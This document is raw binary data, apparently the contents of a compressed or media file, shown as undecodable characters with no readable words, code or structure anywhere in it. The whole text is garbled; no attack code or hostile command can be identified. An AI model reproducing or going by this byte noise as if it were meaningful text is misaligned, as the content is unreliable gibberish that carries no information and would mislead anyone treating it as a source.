Fe=(����$ �!��ȅ���Q$Q�E�f����'�Y�%xP@b�,U��`` �E-��l�YJU�R_j�����n�Ia4+��̈́V�8�]V5��C'��a&jβ`W  �.���O�N�8|�Wm8�\Ғe�"1��@EA�5&���NP�\ 2�2M!N��mA��X�c�F��kq�#Wܠ3�� �	 -���?�jy��C!FH\"C�CFC�U��Λ�,@
������
�~���)E�	��F��0� " 8 2�0)^��6k����V�=@��!�Z��)�AQ�;a�v����l�$��EѤp���I�!Ҁ���ݜ�&4�S��ZO:����@c@<��D��c���FZ�V���Tq��T$%��R'��z`�@0�LDL�"��*U����+�@t)���J%#T��C��|� @�����d�2Iӓm2�Ɉ|�*ZP*�m�}E����5P��C{��,���*�Z*RX"�D(��"���Y�����6������LCp
 � �U>�Ӌf33�ZB�j;�hA���#pr�ʠH��&�ZG���Ј�}l�N���YPĝ�$m��eZ����i�Z���r���jF
&��,3(�N	��f���&G��ܡ��$�l#��b��Zw �ʰ��RQh�aD�&��@�% ������D�Y�gS��צ8����F�OJY~�J��`cb���*���QH�
0@ ��e,,#@C����޸�i�����'K��: ��채1(	P4Q�i�Ќ����&�b� ����[W\DԻC�l�cO�r/Dv�I�u�WƲ��i��Xى��l9�,��N'�гn��	�a	n� �����o`�ǯ��o!����I�T@�7�y�oN/�l�1Z4�{p�+` Ju0v�4��@�P72k|�z֥}j��A�,�5M M��غ��F�E��O}��A�f@�  ������F5�K��Aն>�J&�(�����`��e+U�Zc���.K��8��NeOC��"��$��`y�S�M|��T�2h�h���ᰧ���� <�E�!�V���ib�@�dK��>��@k:a9�^?�<&
@�� �`��B?S�;������W� �+,@ (p£�x�~��.����P�믅��S@� #��qO@��C��@�2�Q�1|2#px����	�)�Z��[6j��Q�t�G���*1�� H P��@�3��O�9�P�6�塚#�q+��P�G����]	���=3Q=�=�xț�����,LC�ؓ=���c��k��3��4��e�[{"y��n0�	���! ��2 ��+o!�S� pC�! ���>�
3�9�8��`�� �K��[?�(��ɮ튃��� �����'��0��r��`����I5���]\��㯸�$x�͉@���Y�@�i%s ��`���=x�(A�Ȼ�s��S����p�g;�������B��)Z�B3x��:�q@B��5�87b�͓ؕusBMXI�|�ס�B��K�3���h:Κ;4LC5<7tÍ�+���*�WeA5 ��@��XD���k��E� D1�gA�TX����>Kt���DN��x�D�(	��|�?� �k�+H 'H� $���єY�AR $M��d@_����.F ��K�A��c���e��������EAi�fG
p6H�q��@@�`�KQ��� ��xt���7�q��r@�e�˳#����4�3�I(���B.|H�+���M�8�v��BC�Ώ�=wZ��wK+rI��ѫ�����>�X�I>�9�p��s	  ����	�H��Hx�ĥ 4H����q���G�PD4�H����m��z� �F��ʣR>��G���*��<0��t˷��`�Pj�����KY�K2,%L��ʖ�A�^� �� �h�� P��P�%��L�����Lv��چp�BQ�C����r3:'����Q89��x�|cHN�-ʪoJ�T�1��!� �AvN��758���*���E��E`z����2&��\�n0#I������(����D�S��� 
���9vp
�*��
���~y���d�J� @��Wm�LӴA��	�
��\��
��_$&��� ����P�$;}4�˪�����
UP�b[��Q�n�;�.B��\5理K!���Р!Ž�P>fB�� hRS���GBB*݄1���R�z�n��|��xS���B�R��ـO҃2�% �H+{S�tS�p� �#Y�ڈ�V@�2�
a�� ���N����
 ���ؐ�hE�1���T��D�PϦ�T��Dw�T7
��E��υ0��*T� ��J�Z��K ���R��C�]�ն\��
۫�:b|��G �d5-���!��mB=Q���e0I���%Ƥ UL��T�Ac� ���X��
���x׃h0��|�1��|��Z����܀UH�{�����,r2o)�j�s�ɭ؍�X�-؀�S-8�Nh	�>Շ��*ߊA$A�0����.P�,I�oO���TS_��(���ԠMʐ��>�$�p��mJP���{��T��M�$K������c*��$z�h�Q[�-[��mZ���P�;�����������R�\�,�������Ё	 \dx�=\����q�V����:� R�} �Į��C̽�Չ���&�W�R��G�	HѐTR��9�g1��X�Z�*��BX�3�	�?�ғ���ޥ\�BHŊ�����x�LX�2(T���5`���� aP�������:2j���>��ԓ���5��T��T��Yʧh���_���Tv�8(`�{�j8<`B*`�a�Xe) ATդW]�]e����)@������)
MP'9j;�����������,���l���B�R���FqD�p�� p� �+���s�Kʘ8�.EN�wՆE�W{5���{�W�RI��(B]�V!R {��Hn��6�"S2���zh5��W���I 887ɋ�=� =Ab��-��AD :�Xي280^�8Y��I�.1x�b���謂D�ē8ϓ(��e
�ZQ�(eI� %�O�U4"Z���h��I�+�:Y�P��y �&y�}``6 
��.���Ow�AU�&A5h�	�R�fTz�)�[|�n����\OTuK �I���lq=5yރH�g>�獁=}�(~�:9-$|��9�n��9!F�ݽ�b�=|��+�hj����#��� M�UXK�%��g�~C�Fc�)HX(� �]��j��S���t����-ƒ��ّzGH�d�ʘ�>�&�L�ꥐjP��^���׆;���.9�
;G�1 6<#�$ZV�/���U[�����޻����g~f�&�B0�XCV(Bm���$�u0�52�AH�����;�tF#�P�]���jܨ��!�=`�8�SH�Y�ϔy��Z�,~b'�m�b��I7,�m�~"�h/^�0c���>!ٯ-��� �0�X�.�A�)��(tt� 	9>��ȵZ�Μ��� �����!,j��.Й���KF�F�dN������e��Ϧ�(Z	U�(��|a��-��5<Xɮ4 	'`_��U˸�g�Lf��j7�:��)��\fIq�]�^l��K�	jq�Y��u�� �U�|X�-��]����`0>�MX�=�ݓv��	��i擳��	�"��'fbmV'�m�S��>"S��R�pH�L(&c8'[A��T�s���6%{/��. :���-)Z����։�c�ǘ�Q��x�� �����Ǌ�J���LF�V3��L=�ML����p �7� #������"�e�	PL�"�JJ�Z[&� �p]<+e�.Yk@���
��<V���jG�SZV~Lx,%��~{l� ���\���� w� #x��6� ����)
s��w��%5X��y��{����� TB�Q��ߜ�X�ҫxo�t#=(c2Cx�Ю����y龽�`�������`�!	 E>�@ U�������U	 QXpy� 4����9��YK^j�~�5ߑj��F� Z�u �	�Ģł��6�G�0*�A�!X|B7�JEdA�B��3&�D�M#W�Հ��W�7xE��W8����P)994�a����a`a��@���E`�d1D`��@�A K�*�:��J��Ђ�,܋���a!��%br����q1���B���,h%&����	%���óΣ ��� ��~O�`�*��Vg��EU,�8��ʡ��
�Q��O��9�h���- ?��AFH�![��J&sP(`�3g�<{��'Ov-,��p��<|p@�	 "�8�C��9��CZ\�0O��9��d�>/�Y p$��SGN� �W�=� (A��!�
B�((ր��ǌ}<� d�cÑ�$���������&�s�<x��"7O�4����C0	2���Ed&��<��afr�j����"���\�vD���^����a�U2��F4჉jj@����op�H�0�&"� �;��#O\� �> ��� �
E]8D�C^|�B���4L0\��QI"9UH(�$��0rH'x�@�OD��&Tt�ND	�SPH��	N��
 A��xJ
x@Oa-p�8���%9p���Ȱ�0?`O�(p"F�×^J�מ{� X
Z�r�)V�c�E�Yb�]���	����V�i�n�i����k��aBp���{1ܪ�.�ä�6�������#��	P���ʆ���J���7�0LM�� 8�CZ,Y1,���q��~�1#
��{:"P Q� �=�sO��υ�a��x����<��|0�'5�ˊ�(Ú1:��4n�F3�e�An<��k�� EE���ΑI��OC�P�
��`�-P��
 ��3@p� f]��80C=tQc�]�d�N?��A��� �)}���_�0H�=�28顎6���	!i���Z)	41j����w8�܄�p���+̠�����*o:j��O2�p�+0���>\�!v�`���T
�/hTރ�� AX�@,����N��&���!3����� �N���+�
O+�2�D���o.����S�����4���131�(���8nl:�|��ݰ��	أ]Zٛ��  6�K���'  �R[�� �+aЁ�c=��Ntͭ�J;�D��[ᓞ�{�el2[��6(*1nC�6#IM�O�"A�ޠ7���o	�M����@U��8�5�
'Л&��I s���3(%!�)-Jǝ
�"�:S
��A5O A�,���7�����&x؀
� �)�yz���BS���-
��Tl����D2d|h�{���b��f	�a�HB҉� $Y���;)�!�e�& �<�n&`��B5����A�\�n<�'S��	�����^2��ڴ �0	�\ <�6��˻�PZ�K@���a_� (%$�l{�!��<Ɓr{�Y1 N�۩��)9�TSUd���@->� ^�r^
FC�L��D3��4�2h@+��`�Q	Ch��4�}���̙*���@���� 	"+`z��$iS Yr�;�ā���Us\��=P�t�u���2�ҽZ��{��� /T�Ӛ��K_�PE�`�IΓ�)xc���s����b���*���9i��zd�o�,���j`���oBaJN�wʀ*�3@��c�Ղ��ᖀ:e�x1�P��@�ɇN}��p�
$�qS�r6��m4`4z�mB� 4l�y M`p��Ir?Ù�}��LM`��-�be���Q�),���a����E�E�S�"P�(B S!.�H��\�D�1�qV�th�]�FN��	�.Փ ƇW%$��Q+e	d���h����{"YEL�P�T#��oA� K�,�������)��b�&� �0�
�ǅ��Wb'p��x�=�Maք�	<�+H�'Hp�� m. b0�	��'���E(��m	x�"�݋z79����[^)�7�ͬ�zEFTqy��K�K_F���#m����\!.n���tWe�k��*�/��G	�L(�` �p<0�,�[��;|�n�J����9@�t��8pbq;\�õA�@�q,����q��@��!`5����"�$~!��WQ���X��u@�����*���Y�UND�� ����Џò���M4�O�&|��8���h��|�`5��k��.G{��IU�L��
"�`zm�yh0Ĺi	��lMj���M� J3��&x����^�7r�ֵ����s�^�w|�b�%�/�X\>�2�͉��@<�'�;�qJ�mA0�(�A�a�q'O�ni�=��n{Ș|�����ݛ;��Ž��Rl�tQ��S���\F�����A��j�``�1`����zd���F� !���p. 4܀�hha�=�9S{4�@n�Ly&��N��:l����=t�=� �q1�5iH7i�Q40u�qD�!Q��Q�B���L�P^b�)�u"-t�O�p��8�%k��#�Awugw�6yGTB>�wf!��T?H0�"�xf�%- $ ` ���H�5 ���h��`E�z�Y��<-�z|�z��\�q`J�o�0Geo�FKA�
B��,�5��0����v��vl7YYh Q j	 _�����1ק} s7� ���}(V�2� 
r� ��b��jr&�F5z�H���9���5�� x���C�RthT�Q�Eu��QZ7)(p ���$p �  ex�6R�Bv��^,)e�`ł-XFQ R�^�!�u�4(`7��TK��J��/��&,c6!I�x�CHR;�$0^b�u^\n^XV$)sz'"��'��\��{lHo��!�'\��n��%va)�{�H��1"��L)e?Y _	�R�� �tA �"�>�q�MP�ư	��D�h>�2�mB4�D�5�P���u&��r1t�4| �xMwA	H(�S�����Bd������	����Zh^�$��!�8�+X���xS�֎�H�[�f�?���D0�T>��;���5q��bZ�" (P�M8Up� �Y� ���;  h`�b^�-Tz	��u� �o#��R�%�Wz�!r(
tH 0X3yd:'O�:��D;�y��b� ��	�ᘠ�Z� r�1�g2(� �q�� ��3Z�CI�[�
S-p� D��phybj��JQPBJ@-
��f#9	��DD4p<P�ss(6@d�Ϙ�?
������FR ^�$�	(�8@IZ�)��uypF�َ�!TI�w��!�&c2�`x��D4��[֙��AKț Ak� �	'�a�|̩\؅�' T` I�%lqB�I�$jxc@ֆn��	d6yO��	Iq���!����Q#tqz�ГS@1A�U `t��;�lp $}��!|Z� s��eP�	� ���p���%��Z1�[\'@���'\��/p�Yt�`�x9Y6���x�� )�F(�������� �ШY!7ED)3�av{��瀙��#F���<n�<�1Z*�j�,^*�a�ن�f���q��-a�BXm�:f����ʹp�<��x3������6n��U��BI�pO p�^JU�P��o;��(I��ْJ��I`3� x�d��0)|YV�Q�@	I���p;U�;0 N���f�R��CM�� TP�N��Z��+� m�\<p�'� �W����zX)��>�'y9���뢓��u�"���D;U �������ʘ0��D�$�!���I+4�|
k�(����B�4� �eU�Q�r���L�c壆� P��B|$(2�
�Y;3 @H	i�� 22�65�������^�F	@a?�b�rl�d��3�߃�۴p�Q˒�pEzhqK����S��+�Zp6m�����I���f`��v:r� �	` gq��c��3��jK��U	�x�иY�p2?��׹�d�i9�m� �:�:]�r��ѣ��;+X�(�K���_���A���z��h F�x)�t���xbfU�BYn��ÃY��ՠ(~�RB�&�H�h8�� 8��f��1�Ȇ�4]*�r����=�����	�/m�O~�x� �&�I������m��:w��� �e �2h��GNx�[a ���NK�R��
�hQ�>�@v�z�k���F�YƋy p�,��������E�_u���~0�eqW}�78��|�BC�s��&���B�t��u����
.�#�t����H� ��5������[̌:��`��#=�b���J���^l^������EǬ�)����ML�>�B !t�m�C�B�����b!��f���9ۣW�{ok=���&k�Wq@rbm䥟.` ˍ&c�ǰg��.@�j|@haX�[�A[-!��9�rn�p����L+\8�����oBHB%I�Ͳ�+�H������p��#ns\�}�N+Z�hQN D9���8�p?��� ۫��� ՙ��� ���B�2QI��,my��Z�[�V<9|�5�5�@J����']�iw	�0q��� �q]���#�����?g5�y`��%������[;p�1+����1P&��pi#*�,���L�=� `a���l/.��#f;9��<�Y{���w��p��� �lZ��'�Nmd-���l�C>{��o�����n胇�41���|θ�^|��^�Re|�}���a�� ���Z�� �pK��t[��9�kYC-P,�3���0�[Z�:)���-�-���>p�b�ݍ��&������Rybu��-��z�8vy��Y���ʁp�8�(�ȸԭR!
��;���	.�;��-	`�+^*i>�̶��K�{�'�&�� �p����~�a�V�, /��ᦳL�'Q� ��B����bP�N�>>q/B������ВH�N�ЩG G���ðs����h�����u*/n�{@�� �>p���H&@�j.�Ez>��0���t��?��3�r�_� ��%@HŃ��T<����KC� C���c��G9(�Q/f���F����$ �t<���k:���hG����	��-�\�݊/��>Э�1�N��\ͼ���u��=�	����9.�}p<bF�R��z�Y.��0��	� .�S�����#��Ճo�l���� �����.�Z���=>Z�^��.��yf��W�T�sp�Qe�am���@7��f�[�Tt]�<�и��&poE�1o������{���X����(�$>��M�@p�����I�2u�̈́Y(�<@ �`���T.����W��z:O'�� �l�x���� r�\� ��=�Opp�� �$g�� 簥�� !2N��b ���"���d�b�H@�a�vH6����v�!c����A��P�#�����c��Cf� �0[O�/{��oz��bnn�"�%�=.�=����� _���__����@A �]Dn	�``��=L(�風S���	dH�#;�  ,
��r(�a��x<R�a	�H����ʋr ��IJ; Z8����S�T�zkV�U���GЁc�z�l�~r��``g	 @��ƐZ�Lld ⯈U�dN��.;��i��̛ -z����E�ѱ��C�:�0��c��r��I2G�<�bk���� &\��2%K�<4u�ł��?^XpjU����R��/��(8���!ɘ9�v��4c��&;|o��Y 0� l��*C���f�� . @�}�BK�8���r@� ��Dq�P|2�
P��E�a	��*�Kr����R�����L4�y �AF�Jɂ.0 ������&��B�(��"'�X���9 ��Z0ˮ� ��8�ˮ��j�rLN��� ���"�xxA"B%�x�!�d���v`�� `L�&`M�;�@ 6�� ǽ�6h/�� d�*��C������N�3E���e뮛�}x@bh��d ��F�l�	*�)�J�϶o1���5��.聑$��'��ȡT0�~ rp��"��*��DI�L�hG��$�k p5 ��E�J
, a�M.8�x��a���*
�z`jɘ�LA2�&�Aʜs>�J$��gK���"����aKP�e���>�U��0ē�"�$�+w���A��ph�th����#��@7t�y+N]C��sD���m�@�����z��9�y�j��#���Ïz� X��`���
NHH� *�2�e-Yi�3='�j�fJ%��=�@�/>�&��:�� ���A"rvݍ�0�2{��_���dX8$�@D����{Y�/;��C4� 
�A���#��`yd�x�K�$]�)Bb���3�5)AB A��@g����t=�hiK$��Ġ,��-��WN@���M���h��!@��@,�&	e `�����|�$h��IR�L�-�xP� H��Z�"����a��������~�@�Z�@�C��:� Wؕ)����pt��Q�N�����;�8D��,���n�H�� x���<|�};�s�C�G�G&ʃ �W=z0{ڃPX����NqL.�	@���^���4 b*Ә�`t����by �X0GL��� fZ�*p�;TR�*�� ��9i�j�Yl�+��2��G@t�t�.|!^~u�_�O�@�L��6��J���Z���j/�A���.<�88e|+f�1[��`�|q6a��,�>,�8Iz	̘��:Ё �` ���lN# ��h�U�D�C݉> �Tѡ��z���I)03D&}G��*z�,G����L Tx�;R)�r4`z��^�ˁ��H��$]`E (�$��AP��8�A�ʤ��*��M�YK���5� x�.Y�]3:� �P�(0���9έ@��,�:ѩ�0��Uj_-��(`�ђ�����`�@�Ã��.	uhrt��� Nz�czF�$t�fNRiZ����fa�lVB ��%Q�wV��7Vl=���2b�L�XjSeؐ�F��d��z`�C�!�����q��S�x0�r����럊�'$���-�*ʈγV�u�C��\_�T镸{�g_t ����>�y�K���0�X�R�DP@e.�8��)@�I�%�@�fy��RhL�)�tF �h���g	t0�Dr�"��8�_�  �Ҵ��e/y�4v!�P�	k�3T����UY/����Nn�i'OeD�aH���FK�g����Z�L]�����I�D�rM0��7��ٌ8R �f�!�+�;��.� u	7½h���W��s�$����O�4W�2�A>ZȐ��]MLD�k��Vb�Z��D���e�a с
x�����V��4�u���眠o��&n%��!	Ƣ�{W� � ��� �Nw���9PP�l�|�Zc�[��=�M�����nl��74֪m#[ZnٻZ*	�T���c�oi�_7 '�&v�&"���R0Yh�n2�D a��V��rb��Zh=ǻ�xc A. �WR^�4�u"_�M���]FS��*��@^$ ���wA�� �b=�3���I�3ǥB���>�K8I�5���V��_�JX$��C�����h�?�.ه�{�ö� 5�|��١o1��Ћ��+!���(/0��Ļ5\�T�=�sL��� r�뾡,����]fg����8�ʮ"�E(��N  OX����o�D��#
x`�(~��,(zJ ��Wb0AG�b6� ���������M@ڡ]�(8 h���/�
 '4o�v�! ��R���ZF  ������`O�f/z�т�0.
��R�I@��|�Ζ����I���b�$o ~�>>I�����oO�dT j�M4-G��/�+@cP��`Q���Pc�x S�A�������3Z`m�4�RP�*� �Vjܫ��B�%Z�;�`7�C%�]����;�H)�n����h!C�3�~�� ^�ER� �'i��er@ �Oi�MjHH���\,.�G��S�  ��	��
��XN�H�)D� ��,��T���a�� ��N7(�mk+��ԉ�P��U�A�k_�L���%�k�xNnR!� �!�n��B���@(� �t�
L
5:���}X�& *w���1nFR�eZ��a��n�c	`�Sp�@�.�*�^��/l�Sc@L�c8�,3~�CF�/�x!���|���$Z"df��E�b�d ��(��U����B�N^adB��a�z�Soݡt ����̈́��*%�	$�	�R0`
����0����K�p"!.���9�4�9�%<�#)�I�I�tK�J2JJ �<�S<�SJPr6��8$B��-��L�2����&�3'����@Ư���l%\�@���A�2	.`P� ��@y�)6j	\q	|�2��$�B&�4�
 0L��� P"�pƘ��&�'@�#@�:��HT�L�0s ��8;a�t �~�r1��%*��hAG��0�t�E,$�!^ԁ��@�ܡy�A���&�<��"{���b|l�.� hB\�,��ɴ��$��#�¾@�� �D�#��:���L;ωϤ�;3 R#UR#�<��LU�ɸ$B$��S6�+T�2â�.v�X|2G����*�5��Rl���<�b@��r$4e��,4	� �fʲ
� �#@�rI�  @�-D$�$�.�8�V|�j�CBN�	�}�/ ���r@< ����~�EA%d�ć�t��T���-�i���B�Y�K�A�LL�p��i7��P �Gn�b�p� �A��jK6@"$��aV��.�#�dDCTI��4�";sk�F	r�<����R��R�h�����{XC�a��H�MvR'��qK�  1(%��m��@�f4�Hm��?��lc$T܆2LC"$�UOsC�/Q
Ȁ��]�A�	N�`*��ZQ*~������(\)��:��pU��5$|��G��~��> ���M@��`�/70x(|�@��&A�T�7%����h�'l3k����� $@�����"c�Se+G�N�9O D�p�Pݐ*4e�,��0	�V<'�J�|��hQ�w���Oc�!��-�� �j�cxy��N����*  �l�8��fl��/��w	& 3� /���Ї	(3O5��o��ޡ4�tw��˖�[ Ix�qUD@�����uM17u4��n,(��Vbt*� 3�Z �$Fdt^�]�gMi!���rw��A��T� vwL�4�,6	�7�RVUgo8���8 -�� P���)�a6A�� %����(���P+R��Љ�D�g}@|�|�� 5h��R�W%���L:�i�N2P�7U;@k!l�����$�� <�V��e$�̀���V���@���H�b2ˈCm���d %z,�/L$��rp�Q�^�Z�&G#���B$Bi�T��uX$Z�K��&ǉDq%.��E��c�X���q/J�]�l�<�/�BHDUa��o2��Y��4���BS�0��z*�L�t�X�c�� �T���W� k��Q�(�p/{i+g�"�� �ɼ��3`�y<�W+ 9���ᚵ��b����c��Z�x��b#*໾v	^&�L"5H
2΀
$BWe��S#RB�4*+�Ɉ�8P+�v�����EB�,�:�HS�fg͒Au �/h4#:��.�$�G�9���2N"">k�"F4&F�c< EZh����D>:X �zZ@�o�q(�b1����,$	+z��aI�js`M�ni���Ir� d(=�@b�A�u�Y/�#k��i�I	��*`�|g:�K����sZgi��ᧃz6  'S��C�������f ���	�Q�ક�
�b x�7L�4��n������ށ�MƘ+�t,�6'Q�L@l2����%6a��u%n�;�>T��9$��Y��)�!@{��5� ���epFk����.�u�CH�🣖�ۡ(T��,�{ס����eɅ����Ѽ�|	$���xGLG�k�@Պ�#�q*pV
�8���S�k:J��+��>~��1?H z2u��`�١��X#
��V}�2t�
t�nK*��x�W��6�1�m�`�ޠ��z���Q�]�v�wd"X�m��iZ70 :���uֳ�r�v��$��q1!�EV�t*�6&I�2 o�n��G���-�@�D�%���N3�a���\,P;��h:-V �8� d�j�Ctጏ��ᒞu}$6� ��Kk4��$��#�8�������Y������͍f (�b�r`�,$HqT �y�*�U6��  �@R$#�z��O�oy�	4S��2R	���J��<��w��;`R���&��h$���J�F�Uޗ�D�`�nv�����(�AZ#Ft�y.1 �D��D�}�[H,���7j�m�P�A��츐���z�����K��EB�����"i`ps��W�ۻ� �K�������*Ҝ�i���<�۞�B^�����XHB´#��˔$߾����U���ղ�� �� �rd�o%"�V�N�"���)p��G�0��>G| .@�S�� �&^��@�C���5ޙ^=�#�|t�mf��_��x�y����Sۋ�%���`��6`d��6� ��� �\VD�� �����˽  ,v��d���F�}�7<�N�"�H(%�I��L�MFII����ޢ��#d��$e�d&�T��((	�@ŒҐ�Q�	�#m���^���B�X�[h�q��F��E@���O�A�D�O�B ��K��A��@���tÂ���,��B �O4? 9 |�"G��a�%$h�x�&�{#��	!6���/�Z�����H�fJK�0A�4�N�F��y�Q�K��=��� V�`���Ш��B���&�8�3&�,[��P���gО��Ν�!���'P@7�"*�ȭ����f* S��Y���C�i(Uw�	n7s�5�B�_�ļAy� 0KG1���Q�����$�`���;z	��J	��j��ELA�a/Lx;���ӳ��	kfb|ڢ ��L�0�2��M2p��	9,��`��G�Q���Qę���5��LVr���Ye󼲁2��X)�^Ye�e�h�e�[q�xG]}����$r�����f��ca��c�L6M� � :L��Qc ��Lo��i���C\Ƞ<q4K��A���o��=��]*q2��/>� ��$Q���B8�t]C�Ce�Y]�g�/t1P���K���*�Kn� ��!@�=й�..�(�&]=���\F(5�#0�
�d��J�N�a��J{-�eb�c��b����!�� ~�(� 9��.��+�MS �ت9��AU�&�Ē�5ك����/U��%in��/ �~ˬb�k>� ��L��mm� ���+=< �I�� ���#u�� Fn�~3sA20��%�Vf�D��@:x$ç�(ʈ/��f!0����1�
��n@��jIaaK�U��̤B$�T� kEKxt�������HkPZl���Zܒz���[v��:��� 0۸�=��y%���I��RJd�,s����0���/��/�<Zop��/�g��\����>G�$���:4t��D��$��� ��H���>\ FB����u�㌘�<K*������\���=,�A�Y��O�$A���"k���Ё� *Ay ����( �:� _��� ��1�1`(�~�p��A{SX{��rP+p�SAg�̥q �R ;0�v���(B�]��/� )�p1���J��L�lB<\'�7\ p��D�%7��?��G d�_|BLc�@j,g6f	`�Ndۙ�: �j��ѐ�n���,帍^��="�8 �<�0��$7,]�ߪX��P�;�LI��kY3�@ ��H���`<N��Z�s>����t��]M��(d��@t7W�05_���n���x���-u��oPb�����&���1����0c�[�"5�X�,p���A+��F�������Q?����c����">��Y0��&L�?��xA��m 	��� �@?ħ �i��D�/馑��xhD��J.�GSN��N�C�&�eP��K��PH�T@az��<fN����fBx�����eMCC�@Oh	��e1NMɟx�q�A-PbuX�;��l�l��ͨ\��,�4wO{�M
�� ?���L�y��	�j�(}�1h�����ig�������d�|REd  �f-�k@=��1ta�c�l�A �l���,*c�*�l�G7W��gȠ���	DT=|���"(�YFQ���K��R_Y!�VD�'��M Y�Y̳N1&"@-�28�p00ރ����$ >�\!�꛲���4$bu�*��},��"Y��(\5�Q5��u�J�c�6�Oi�`X�����Θ�glϕ��7D����x!,cLH�HlVy�j��ة���ei�x��@b � P�n3�XF	$1�@բv>߆~��������*#�Jb,m��R�F�(�D��U�$�\��j^���s7,@�qu�'HE�0���^}	a���#�
�""3e��v��Cr�E�)�9�c��r�*���eۉ��1�2a��n @����!���IX�o �õ��Y]��jg��Ŗ���n��@�� 4| �� _��H0� O0A�΋���fIz� �of��h�)b�!��bD��l�ꄀ�[9"o���\�% ��]1J@������V/N�$� �^]�h���	f��R�&i�7j�@�i刷Ѡ�����M���
��Ĳ�T��Zh8��UdX3V[҆�8D�Z�/�$<�.p������Bn�<���Ż@�h�ۂq��Ꝩv&��p���b��^,p�q)7}\���X�4�P��t(���4�ߦ;�X�(��<��MD��TN��ڹ��s^ ��7i�@�p��\���5%�}C�Ѐ.F������ꯎ��Q�C�\׉� h���$�ZF!б���Ә
6m] \�S� ݙB�����O�1�P���<��X�M�� ��� �AD�Xلy}�GK�G���ؑ�;dC�����՛�֕t��D�� �Gؑ����9R�I�(P�@@��J1���O�O|AYp�6\�AhAY􁴴 |�O�V��\��<ZD�*M+-M�-� @�	 ����e�2�U���ɟvb��
@@<��'� �� ̀�>] ��( 
�ï]�
�E�@��� �MT�5�"����XpA��CO��E�a��߽���P��ō�ˍ툎��$�`@� ؀���
��
謆4��q��"�$a5 �D��Vx���Δq�D��\@�d����M�x�@�m�� ���yգ4�p�Ku�m,_�AG\pIj����A�-E0 m%����_7�\�@������@U�*��,(V@(�	<�9��9Be �]]M�b�Q�XOO�Q�C^p�0��6q�:���e���ىVb�PVB�.�5���݅��ō���=�9�Ԡ���ـ��9n�1Az�B�a$֜�=��E��>6��A�/t�@�B�~�����:LD5 @�}pm���Y_q0� A9 E��j_m� q0��M��R���8\'�Lz�-��-ؤ�y��z�#z�X���̀z l�Qfb�eb�	|"��@ <�)R%�@� ��+��Wt�*	 *����@S߮4 �[LtH���̝|$��]Dc^��fl�5�ŷ\�`��]|�-�?8&P� :F�8~�A�@|�*X�u��/��	4 ��|�d�nq
i�`�c������'��6����'uG�I��.�yJ�� q���F��ʘ�������a��!~&���̸gz�L��ot�!v'�!?��� �l� e角% �k̀��@{�@ � �#�h�n���X�� W~�0�àJhv�F��U��+PF��
u	�:P� $L�%��^��^�gЁ\�`��Xe!ތ��2^8��� ���P ��������H@$����)W�I'
@@I4�R�.b �Bji�Q�X)���AB��&}@��%�$�L����ԃl�� ~���i�΃m.�n�$Heۓ�T����6 �-���j'�&b�-*����%���1H�@@{��	� �u�, @��� �B�$���Z�O耾* B5@	�IX�j��i���Gۑ 
pY�]p�]��������e����Ea"�l����D�#��6� &�&P ˪*8f\U��9�,��Z��_����Q �*]�D] }&.e(=��A?��Dl�!l����|lzi-^+`d*�Ix�˘��ku
��i��0Ú��@��G�T���Re��V }�,zU-��lR�Dj��9j,@Ѐ�Ư����'˂ꦮ@�*����u�ԟQ ��r�+����&P�(����X dĦ�/L= |0? <���U�B�mf�B�>�^:�^]��e¶"n.��( �؀\�X���"������J���j=���7ԭ�~0` I������A�қP�i��.�^�m�ٰ@lĎ����F��f�,�V}�)��^�*lđ���!Ү�,Je��&�����Nx�ؕ(o�@٭�	����C(�S ���b�P��n��V@�6��r%���П��-���nj��jS�(�p��	)f���]˰a���0/�7��(�$.-l�zM�*(�8V \��R��1�7��,|��V'�r",�ԭ�<�c �8ưtqx<l����^	��f�a)E!�*q�/�1��+�`�4��6| �n�.�	��b� �H@�"��<���yl�^ͱ�,� ����8G��,\��'�� P����.�
��l�ʔ��2uU ܠ�NF8��(-w%~t���'ɟ��T���U		3���1��*s�t�ֵ4��3O�jM t6���c:�� ��ĝ�
�3�f:F�S�LuE茠t<ǳ��R} ��)r@���n��F�����Ji��tC5��ֿi�<������Ϙ�6,@FG�e8C�o@��WϦ.��[.	�r�J�d/HD��1W�@���	){b��H%ޜ¨0�!D��g~�2Ԣ2(N���@��Qv��e*�@2�I$dP�U��eu�B��d�U��.[�c4Â���+ȭ�u[�� �2�M3f�3Ks��u4�u-ԁ� ��]��Ȏ6�JHa�+:r�� *� 8���cG��Nt#��fR��3�H��D�Xjob@�6����C(�1�ƶ����/���//(=�1=��D�,lR�vs"�湟H�@�t|@JF�u:y%�P�w�����ꪖS�p�C��|�T 4�X��~��b�v�{*-*.o���	��~6
�_����v	(xCƤ��)D��3
l ���[�`)���4ϳj�^�ϳ���9�_F֌&7F��j3#8p�[�+l�9��;����A <v�YvC��0����������?\�D[�H�� ��j��F(��>�N��@�M���k/Dѽ^�Y�����9rC����u �ʠ[
��V��)]'������-�@ �y����@�"-��W�8-�1��Q�⻒���_)�@�ָ1ź&��!8���rW��d��+ep;[�	�p
�{�G�����]ð�3\ Qk]������X=�9B�����;czG٥�9�����?&�wDϠ�߮88��Ā�|�b�Ѯ��WA�95����NMn��օ�ɗ�/��)�]x��o���u7m,P�?��' ������xS"�S������	�b������� ���Y&.C<|�Up�H�(�'X�W��S>|�0c0$��@�x$*Ǥ!� 0H6��(�JF0��9t �Z�V�!����yܷ����������=�D�EF��G>�I�J�ɂ����Q�
�Q
�ҽ����M��ڃ[ ��9^^4������ f��gh���� ���F�����pp�r2 �t��ޜ� �1����}��	�=p���	kF�%�M�C�0�p�	|@"#�h!��$͇J�d����dBɘ�ǎvt�p��f�%J�<����D9+���c�͜9��8��[�p�.�0���:qb[���L�ni�dk.1b
H� &�H�Oy�Q�E-b��e�%���]*n�љ�9N�:- �	�tԩSB��F�T^�V4��%ܹ嶵��
	(p(uM���S�Բ��V..]��#A�B0(�9�n Ye|f�0�ǵ0o��Ã��� ��:v/,�+� ={ ���g��A� 
g"���`	0�����"�:��j<ڐÖJ� r�CqCEh@ �.l�À:0�''� (��*J�P� �a 
